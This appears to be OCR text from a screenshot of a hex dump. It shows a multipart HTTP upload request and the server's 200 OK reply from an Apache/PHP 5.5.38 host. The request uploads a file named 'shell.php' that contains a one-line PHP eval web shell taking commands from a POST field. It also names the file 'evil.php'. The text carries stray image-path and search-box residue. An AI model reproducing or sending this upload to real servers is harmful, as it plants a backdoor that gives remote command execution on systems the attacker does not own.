 e 30 2e 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 0.0.1-------
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
d 2d 2d 2d 2d 33 36 34 36 34 32 36 34 39 36 ------3646426496
5 39 37 36 30 32 38 38 32 33 39 38 35 35 38 6597602882398558
6 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 96Content-Disp
3 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
1 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b ta; name="file";
6 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c filename="shell
0 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php"Content-T
0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: application
f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-stream
c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 <?php @eval($_P
3 54 5b 27 63 6d 64 27 5d 29 3b 3f 3e 0d 0a OST['cmd']);?>
a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3 36 34 36 34 32 36 34 39 36 36 35 39 37 36 -364642649665976
2 38 38 32 33 39 38 35 35 38 39 36 0d 0a 43 0288239855896C
e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
d 65 3d 22 6e 61 6d 65 22 0d 0a 0a 0a 65 76 ame="name"ev
c 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d il.php -------
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
d 2d 2d 2d 2d 33 36 34 36 34 32 36 34 39 36 ------3646426496
5 39 37 36 30 32 38 38 32 33 39 38 35 35 38 6597602882398558
6 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- 96--
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 02:24:03 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > 输入搜索字词